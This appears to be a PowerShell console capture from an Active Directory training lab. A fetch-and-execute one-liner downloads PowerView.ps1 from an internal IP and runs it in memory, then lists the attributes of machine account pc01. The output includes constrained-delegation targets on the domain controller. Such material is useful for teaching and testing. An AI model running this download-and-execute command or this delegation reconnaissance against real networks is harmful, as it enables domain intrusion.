 PS C:\Users\BStar> iex (new-Object Net.WebClient).DownloadString('http://192.168.17.130/PowerView.ps1'); Get-DomainComputer -identity pc01
logoncount : 160
badpasswordtime : 2020/12/11 上午 01:55:47
description : pc01
distinguishedname : CN=pc01,OU=RD Dept,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 2021/10/26 下午 11:36:51
name : pc01
objectsid : S-1-5-21-2501991368-4163896689-842069156-1109
samaccountname : pc01$
localpolicyflags : 0
lastlogon : 2021/10/27 上午 12:04:14
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2021/10/26 下午 03:50:55
instancetype : 4
operatingsystem : Windows 10 企業版
objectguid : f01a1c38-13cd-4c96-8220-ac53278b2093
operatingsystemversion : 10.0 (19042)
lastlogoff : 1601/1/1 上午 08:00:00
msds-allowedtodelegateto : {cifs/DC01, cifs/DC01/TRAINING, cifs/DC01.training.local, cifs/DC01.training.local/training.local...}
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2021/10/3 下午 07:46:41, 2021/10/3 下午 07:45:26, 1601/1/1 上午 12:04:17}
serviceprincipalname : {WSMAN/PC01, WSMAN/PC01.training.local, RestrictedKrbHost/PC01, HOST/PC01...}
whencreated : 2020/11/14 下午 05:26:28
iscriticalsystemobject : False
badpwdcount : 0
cn : pc01
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
usncreated : 86269
primarygroupid : 515
pwdlastset : 2021/10/15 下午 04:00:23
msds-supportedencryptiontypes : 28
usnchanged : 295009
dnshostname : PC01.training.local